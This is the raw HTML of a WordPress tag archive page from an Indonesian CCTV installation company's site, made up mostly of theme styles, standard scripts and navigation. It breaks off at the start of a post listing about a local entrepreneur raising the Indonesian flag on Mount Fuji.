

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cctvsukabumi.com/tag/17-agustus-2018/
body_size: 49245
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-custom-lightbox  html_header_top html_true html_mobile_menu_phone html_content_align_center html_av-overlay-side html_av-overlay-side-classic html_entry_id_471 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>17 agustus 2018 &#8211; CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi &raquo; Feed" href="https://www.cctvsukabumi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi &raquo; Comments Feed" href="https://www.cctvsukabumi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi &raquo; 17 agustus 2018 Tag Feed" href="https://www.cctvsukabumi.com/tag/17-agustus-2018/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.cctvsukabumi.com/wp-content/uploads/dynamic_avia/avia-merged-styles-1843b4bbdc272e8b39a45b03620a9a0d---5fff8b5962b23.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cctvsukabumi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cctvsukabumi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cctvsukabumi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cctvsukabumi.com/wp-json/wp/v2/tags/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cctvsukabumi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi RSS2 Feed" href="https://www.cctvsukabumi.com/feed/" />
<link rel="pingback" href="https://www.cctvsukabumi.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.6.4
Installed: cctvsukabumi
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.6.4
aviaElementManager Version: 1.0.1
ML:128-PU:52-PLA:2
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:2
-->
</head>




<body id="top" class="archive tag tag-17-agustus-2018 tag-63 wp-theme-cctvsukabumi  rtl_columns stretched open_sans helvetica-neue-websave helvetica_neue" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_true av_true av_mobile_menu_phone av_true av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo bg-logo'><a href='https://www.cctvsukabumi.com/'><img height="100" width="300" src='https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/images/layout/logo.png' alt='CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi' title='CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi'/></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.cctvsukabumi.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.cctvsukabumi.com/profil/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.cctvsukabumi.com/produk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PRODUK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-4"><a href="https://www.cctvsukabumi.com/paket-cctv-murah-berkualitas-di-cctv-sukabumi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PAKET CCTV</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.cctvsukabumi.com/client-list/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KLIEN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.cctvsukabumi.com/foto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GALERI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.cctvsukabumi.com/testimony/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TESTIMONI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://www.cctvsukabumi.com/agen/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AGEN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://www.cctvsukabumi.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KONTAK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.cctvsukabumi.com/tag/17-agustus-2018/' rel='bookmark' title='Permanent Link: Tag Archive for: 17 agustus 2018'  itemprop="headline" >Tag Archive for: 17 agustus 2018</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.cctvsukabumi.com" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">17 agustus 2018</span></div></div></div></div>
        <div class='container_wrap container_wrap_first main_color sidebar_right'>

            <div class='container template-blog '>

                <main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class="category-term-description">
                                            </div>

                    <h3 class='post-title tag-page-post-type-title '>Posts</h3><article class='post-entry post-entry-type-standard post-entry-471 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-471 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel tag-17-agustus-2018 tag-cctv-sukabumi tag-dirgahayu-republik-indonesia tag-gunung-fujiyama tag-image-cctv-sukabumi tag-indonesia-17-tahun tag-jepang tag-kang-dibay tag-merah-putih-jepang tag-pasang-cctv-sukabumi tag-pegibaran-bendera-merah-putih'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'><a href='https://www.cctvsukabumi.com/kang-dibay-sukses-mengibarkan-bendera-merah-putih-di-gunung-fujiyama/' class='small-preview'  title="Dini Bayu Subagio, pengusaha muda asal Kota Sukabumi saat lakukan pengibaran bendera Sang Saka Merah Putih di puncak Gunung Fujiaya, Tokyo, Jepang pada Jumat (17/8/2018)."   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.08-180x180.jpeg" class="wp-image-473 avia-img-lazy-loading-473 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.08-180x180.jpeg 180w, https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.08-80x80.jpeg 80w, https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.08-36x36.jpeg 36w, https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.08-120x120.jpeg 120w, https://www.cctvsukabumi.com/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-17-at-10.55.08-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" 